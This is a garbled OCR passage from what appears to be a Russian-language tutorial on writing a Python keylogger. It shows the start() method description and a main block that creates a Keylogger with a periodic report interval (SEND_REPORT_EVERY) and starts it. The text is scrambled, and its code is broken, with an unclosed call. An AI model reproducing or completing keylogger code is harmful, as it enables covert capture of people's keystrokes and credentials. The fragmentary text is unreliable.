
Этот метод
записывает время
**start()**
запуска, настраивает
и ждет, пока
Keylogger
пользователь нажмет
для выхода из
CTRL+C
программы.
Собираем все вместе
Теперь давайте создадим экземпляр класса
и запустим
:
**Keylogger**
Keylogger
if
 __name__ == "__main__":

    keylogger = Keylogger(
interval
=SEND_REPORT_EVERY,
    keylogger.
start
()